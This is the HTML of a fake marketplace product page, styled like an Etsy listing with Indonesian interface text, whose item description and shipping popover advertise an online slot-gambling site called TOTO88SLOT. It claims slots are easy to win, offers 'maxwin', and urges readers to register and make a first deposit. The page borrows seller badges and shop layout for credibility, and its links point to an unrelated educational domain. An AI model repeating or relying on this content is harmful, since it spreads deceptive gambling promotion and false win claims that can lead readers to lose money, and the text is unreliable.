            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>.is-in-view #lp-collage-star-seller-badge-left{animation:lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards}@keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }.is-in-view #e2oQ4aPtn8x2{animation:e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards}@keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }.is-in-view #lp-collage-star-seller-badge-right{animation:lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards}@keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }.is-in-view #e2oQ4aPtn8x8{animation:e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards}@keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }.is-in-view #lp-collage-star-seller{animation:lp-collage-star-seller__tr 2000ms linear 1 normal forwards}@keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }</style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
           <!-- Pemilik: klikbet 88 -->
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> Penjual ini selalu mendapat rating bintang 5, pengiriman pesanan tepat waktu, dan respons super cepat setiap kali ada pesan masuk.
        </p>
    </div>
</div>
</div>
                </div>
        </div>
        
    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">
    <div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div data-appears-component-name="product_details">
<div id="product_details">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Item details
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="product_details_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
            <div class="wt-mb-xs-6">
                <div class="wt-mt-xs-2">
    <h3 class="wt-text-title">Highlights</h3>
    <ul class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3" data-selector="product-details-highlights">
        <div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
            <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></svg></span></div>
        <div class="wt-ml-xs-1 how-its-made-label-product-details">
                Designed by <a href=https://www.klett-usa.com/impuls-deutsch/ target="_blank" class="wt-text-link-no-underline wt-text-title"> TOTO88SLOT </a>
        </div>
</li>
</div>
        
        
        
        
        
        
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></svg></span></div>
    <div class="wt-width-full wt-max-width-full wt-ml-xs-1">
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-single wt-text-body-01">
    <div class="wt-content-toggle__trigger-wrapper">
        <button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="single" aria-controls="legacy-materials-product-details">
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01">
                    Materials: Cotton, Knit

    </p>
</div>
    </div>
</li>
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></svg></span></div>
        <div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
    <p class="wt-mr-xs-1">Gift wrapping available</p>
    <span class="wt-popover" data-wt-popover>
        <a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true">
            <span class="wt-text-caption">See details</span>
        </a>
        <span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
        <img data-clg-id="WtImage" class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0" alt="" style="max-height: 150px; max-width: 150px; aspect-ratio: 1;" loading="lazy" sizes="(max-width: 639px) 150px, 300px" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 200w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 300w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 600w"/>
</span>
    </span>
</div>
</li>
    </ul>
</div>
<div class="wt-mt-xs-2">
    
</div>
<div data-id="description-text">
     <!-- dhl -->
    <div id="content-toggle-product-details-read-more" class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02">
        <p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
            TOTO88SLOT situs link slot gacor hari ini pola gacor SLOT777 Maxwin terbaru, slot88 online gampang menang terpercaya penyedia link situs slot gacor 2025.<br><br>Untuk mendapatkan akun resmi TOTO88SLOT silahkan daftar akun dan segera lakukan deposit pertama untuk menang maxwin bersama kami.
        </p>
        
    </div>
    <div class="wt-text-center-xs">
        <button type="button" class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent" data-wt-content-toggle data-read-more-label-closed="Learn more about this item" data-read-more="true" aria-controls="content-toggle-product-details-read-more" data-default-open="false">
            Learn more about this item
        </button>
    </div>

</div>
            </div>
        </div>
    </div>
</div>
</div>
            <div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
<div data-appears-component-name="shipping_and_returns">
<div id="shipping_and_returns">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Kebijakan pengiriman dan pengembalian
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shipping_and_returns_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
            <div class="wt-mb-xs-6">
                <div data-shipping-and-returns-div id="shipping-and-returns-div">
    <div class="wt-position-relative">
        <div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
            shipping-spinner">
            <div class="wt-spinner wt-spinner--01 wt-vertical-center">
                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                Loading
            </div>
        </div>

        <div class="wt-mb-xs-2" data-selector='shipping-highlights'>
    <ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    Pesan hari ini dan akan tiba pada: <span data-selector="popover-placeholder"><strong>Sep 19-26</strong></span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs" aria-describedby="shipping-highlights-estimated-delivery-date-popover">
            </button>
            <div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    TOTO88SLOT situs link slot gacor hari ini pola gacor SLOT777 Maxwin terbaru, slot88 online gampang menang terpercaya penyedia link situs slot gacor 2025.
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    <span data-selector="popover-placeholder">Pengembalian dan penukaran tidak diterima</span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs" aria-describedby="shipping-highlights-returns-and-exchanges">
            </button>
            <div id="shipping-highlights-returns-and-exchanges" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Namun, silakan hubungi saya jika Anda memiliki masalah dengan pesanan Anda
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            Cost to ship: <strong><span class='currency-symbol'>Rp</span> <span class='currency-value'>10.000-,</span></strong>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            Ships from: <strong>Indonesia</strong>
    </div>
</li>
    </ul>
</div>

        <div class="wt-grid wt-mb-xs-3" data-delivery-data>

            <div id="estimated-shipping"></div>

<div data-calculate-shipping-cost class="wt-grid__item-xs-12  wt-sem-text-secondary">
            <button type="button" data-content-toggle-uid="data-estimated-shipping-form-fields" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon" data-wt-content-toggle aria-controls="estimated-shipping-form-fields">
                <span class="wt-flex-xs-auto wt-width-full">Deliver to Indonesia</span>
                    <span class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"/></svg></span>
            </button>
</div>

<div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
    <div data-submission-error class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none">
        <p class="wt-text-body-01" id="estimated-shipping-error">There was a problem calculating your shipping. Please try again.</p>
    </div>
    <div class="wt-content-toggle__body" id="estimated-shipping-form-fields" aria-hidden="true">
        <fieldset data-estimated-shipping-country class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none">
            <label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
            <div class="wt-select">
                <select aria-label="Choose country" class="wt-select__element" id="estimated-shipping-country" name="estimated-shipping-country" data-error="estimated-shipping-error">
                    <optgroup label="Choose country">
                        <option label="----------" disabled="">----------</option>
                            <option value="61">Australia</option>
                            <option value="79">Canada</option>
                            <option value="103">France</option>
                            <option value="91">Germany</option>
                            <option value="112">Greece</option>
                            <option value="122">India</option>
                            <option value="123">Ireland</option>
                            <option value="128">Italy</option>
                            <option value="131">Japan</option>
                            <option value="167">New Zealand</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="99">Spain</option>
                            <option value="164">The Netherlands</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option label="----------" disabled="">----------</option>
                            <option value="55">Afghanistan</option>
                            <option value="306">?land Islands</option>
                            <option value="57">Albania</option>
                            <option value="95">Algeria</option>
                            <option value="250">American Samoa</option>
                            <option value="228">Andorra</option>
                            <option value="56">Angola</option>
                            <option value="251">Anguilla</option>
                            <option value="252">Antigua and Barbuda</option>
                            <option value="59">Argentina</option>
                            <option value="60">Armenia</option>
                            <option value="253">Aruba</option>
                            <option value="61">Australia</option>
                            <option value="62">Austria</option>
                            <option value="63">Azerbaijan</option>
                            <option value="229">Bahamas</option>
                            <option value="232">Bahrain</option>
                            <option value="68">Bangladesh</option>
                            <option value="237">Barbados</option>
                            <option value="65">Belgium</option>
                            <option value="72">Belize</option>
                            <option value="66">Benin</option>
                            <option value="225">Bermuda</option>
                            <option value="76">Bhutan</option>
                            <option value="73">Bolivia</option>
                            <option value="70">Bosnia and Herzegovina</option>
                            <option value="77">Botswana</option>
                            <option value="254">Bouvet Island</option>
                            <option value="74">Brazil</option>
                            <option value="255">British Indian Ocean Territory</option>
                            <option value="231">British Virgin Islands</option>
                            <option value="75">Brunei</option>
                            <option value="69">Bulgaria</option>
                            <option value="67">Burkina Faso</option>
                            <option value="64">Burundi</option>
                            <option value="135">Cambodia</option>
                            <option value="84">Cameroon</option>
                            <option value="79">Canada</option>
                            <option value="222">Cape Verde</option>
                            <option value="247">Cayman Islands</option>
                            <option value="78">Central African Republic</option>
                            <option value="196">Chad</option>
                            <option value="81">Chile</option>
                            <option value="82">China</option>
                            <option value="257">Christmas Island</option>
                            <option value="258">Cocos (Keeling) Islands</option>
                            <option value="86">Colombia</option>
                            <option value="259">Comoros</option>
                            <option value="85">Congo, Republic of</option>
                            <option value="260">Cook Islands</option>
                            <option value="87">Costa Rica</option>
                            <option value="118">Croatia</option>
                            <option value="338">Cura?ao</option>
                            <option value="89">Cyprus</option>
                            <option value="90">Czech Republic</option>
                            <option value="93">Denmark</option>
                            <option value="92">Djibouti</option>
                            <option value="261">Dominica</option>
                            <option value="94">Dominican Republic</option>
                            <option value="96">Ecuador</option>
                            <option value="97">Egypt</option>
                            <option value="187">El Salvador</option>
                            <option value="111">Equatorial Guinea</option>
                            <option value="98">Eritrea</option>
                            <option value="100">Estonia</option>
                            <option value="101">Ethiopia</option>
                            <option value="262">Falkland Islands (Malvinas)</option>
                            <option value="241">Faroe Islands</option>
                            <option value="234">Fiji</option>
                            <option value="102">Finland</option>
                            <option value="103">France</option>
                            <option value="115">French Guiana</option>
                            <option value="263">French Polynesia</option>
                            <option value="264">French Southern Territories</option>
                            <option value="104">Gabon</option>
                            <option value="109">Gambia</option>
                            <option value="106">Georgia</option>
                            <option value="91">Germany</option>
                            <option value="107">Ghana</option>
                            <option value="226">Gibraltar</option>
                            <option value="112">Greece</option>
                            <option value="113">Greenland</option>
                            <option value="245">Grenada</option>
                            <option value="265">Guadeloupe</option>
                            <option value="266">Guam</option>
                            <option value="114">Guatemala</option>
                            <option value="305">Guernsey</option>
                            <option value="108">Guinea</option>
                            <option value="110">Guinea-Bissau</option>
                            <option value="116">Guyana</option>
                            <option value="119">Haiti</option>
                            <option value="267">Heard Island and McDonald Islands</option>
                            <option value="268">Holy See (Vatican City State)</option>
                            <option value="117">Honduras</option>
                            <option value="219">Hong Kong</option>
                            <option value="120">Hungary</option>
                            <option value="126">Iceland</option>
                            <option value="122">India</option>
                            <option value="121" selected>Indonesia</option>
                            <option value="125">Iraq</option>
                            <option value="123">Ireland</option>
                            <option value="269">Isle of Man</option>
                            <option value="127">Israel</option>
                            <option value="128">Italy</option>
                            <option value="83">Ivory Coast</option>
                            <option value="129">Jamaica</option>
                            <option value="131">Japan</option>
                            <option value="307">Jersey</option>
                            <option value="130">Jordan</option>
                            <option value="132">Kazakhstan</option>
                            <option value="133">Kenya</option>
                            <option value="270">Kiribati</option>
                            <option value="271">Kosovo</option>
                            <option value="137">Kuwait</option>
                            <option value="134">Kyrgyzstan</option>
                            <option value="138">Laos</option>
                            <option value="146">Latvia</option>
                            <option value="139">Lebanon</option>
                            <option value="143">Lesotho</option>
                            <option value="140">Liberia</option>
                            <option value="141">Libya</option>
                            <option value="272">Liechtenstein</option>
                            <option value="144">Lithuania</option>
                            <option value="145">Luxembourg</option>
                            <option value="273">Macao</option>
                            <option value="151">Macedonia</option>
                            <option value="149">Madagascar</option>
                            <option value="158">Malawi</option>
                            <option value="159">Malaysia</option>
                            <option value="238">Maldives</option>
                            <option value="152">Mali</option>
                            <option value="227">Malta</option>
                            <option value="274">Marshall Islands</option>
                            <option value="275">Martinique</option>
                            <option value="157">Mauritania</option>
                            <option value="239">Mauritius</option>
                            <option value="276">Mayotte</option>
                            <option value="150">Mexico</option>
                            <option value="277">Micronesia, Federated States of</option>
                            <option value="148">Moldova</option>
                            <option value="278">Monaco</option>
                            <option value="154">Mongolia</option>
                            <option value="155">Montenegro</option>
                            <option value="279">Montserrat</option>
                            <option value="147">Morocco</option>
                            <option value="156">Mozambique</option>
                            <option value="153">Myanmar (Burma)</option>
                            <option value="160">Namibia</option>
                            <option value="280">Nauru</option>
                            <option value="166">Nepal</option>
                            <option value="243">Netherlands Antilles</option>
                            <option value="233">New Caledonia</option>
                            <option value="167">New Zealand</option>
                            <option value="163">Nicaragua</option>
                            <option value="161">Niger</option>
                            <option value="162">Nigeria</option>
                            <option value="281">Niue</option>
                            <option value="282">Norfolk Island</option>
                            <option value="283">Northern Mariana Islands</option>
                            <option value="165">Norway</option>
                            <option value="168">Oman</option>
                            <option value="169">Pakistan</option>
                            <option value="284">Palau</option>
                            <option value="285">Palestinian Territory, Occupied</option>
                            <option value="170">Panama</option>
                            <option value="173">Papua New Guinea</option>
                            <option value="178">Paraguay</option>
                            <option value="171">Peru</option>
                            <option value="172">Philippines</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="175">Puerto Rico</option>
                            <option value="179">Qatar</option>
                            <option value="304">Reunion</option>
                            <option value="180">Romania</option>
                            <option value="182">Rwanda</option>
                            <option value="286">Saint Helena</option>
                            <option value="287">Saint Kitts and Nevis</option>
                            <option value="244">Saint Lucia</option>
                            <option value="288">Saint Martin (French part)</option>
                            <option value="289">Saint Pierre and Miquelon</option>
                            <option value="249">Saint Vincent and the Grenadines</option>
                            <option value="290">Samoa</option>
                            <option value="291">San Marino</option>
                            <option value="292">Sao Tome and Principe</option>
                            <option value="183">Saudi Arabia</option>
                            <option value="185">Senegal</option>
                            <option value="189">Serbia</option>
                            <option value="293">Seychelles</option>
                            <option value="186">Sierra Leone</option>
                            <option value="220">Singapore</option>
                            <option value="337">Sint Maarten (Dutch part)</option>
                            <option value="191">Slovakia</option>
                            <option value="192">Slovenia</option>
                            <option value="242">Solomon Islands</option>
                            <option value="188">Somalia</option>
                            <option value="215">South Africa</option>
                            <option value="294">South Georgia and the South Sandwich Islands</option>
                            <option value="136">South Korea</option>
                            <option value="339">South Sudan</option>
                            <option value="99">Spain</option>
                            <option value="142">Sri Lanka</option>
                            <option value="184">Sudan</option>
                            <option value="190">Suriname</option>
                            <option value="295">Svalbard and Jan Mayen</option>
                            <option value="194">Swaziland</option>
                            <option value="193">Sweden</option>
                            <option value="80">Switzerland</option>
                            <option value="204">Taiwan</option>
                            <option value="199">Tajikistan</option>
                            <option value="205">Tanzania</option>
                            <option value="198">Thailand</option>
                            <option value="164">The Netherlands</option>
                            <option value="296">Timor-Leste</option>
                            <option value="197">Togo</option>
                            <option value="297">Tokelau</option>
                            <option value="298">Tonga</option>
                            <option value="201">Trinidad</option>
                            <option value="202">Tunisia</option>
                            <option value="203">T?rkiye</option>
                            <option value="200">Turkmenistan</option>
                            <option value="299">Turks and Caicos Islands</option>
                            <option value="300">Tuvalu</option>
                            <option value="206">Uganda</option>
                            <option value="207">Ukraine</option>
                            <option value="58">United Arab Emirates</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option value="302">United States Minor Outlying Islands</option>
                            <option value="208">Uruguay</option>
                            <option value="248">U.S. Virgin Islands</option>
                            <option value="210">Uzbekistan</option>
                            <option value="221">Vanuatu</option>
                            <option value="211">Venezuela</option>
                            <option value="212">Vietnam</option>
                            <option value="224">Wallis and Futuna</option>
                            <option value="213">Western Sahara</option>
                            <option value="214">Yemen</option>
                            <option value="216">Zaire (Democratic Republic of Congo)</option>
                            <option value="217">Zambia</option>
                            <option value="218">Zimbabwe</option>
                    </optgroup>
                </select>
            </div>
        </fieldset>
        <fieldset data-estimated-shipping-zip-code class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none">
            <label class="wt-text-body-01 wt-label__required" for="estimated-shipping-zip-code" id="estimated-shipping-zip-code-label">
                    Postal code
            </label>
            <input type="text" class="wt-input" id="estimated-shipping-zip-code" maxlength="10" value="" aria-required="true">
            <div class="wt-validation__message wt-validation__message--is-hidden" id="estimated-shipping-zip-code-error">
                    <div data-clg-id="WtFormFieldError" class="wt-validation wt-display-flex-xs wt-align-items-top ">
    <div class="wt-validation__icon__frame">
        <span class="wt-icon wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    </div>
    <ul class="wt-list-unstyled">
            <li class="wt-validation__message">
                Please enter a valid postal code.
            </li>
    </ul>
</div>
            </div>
        </fieldset>
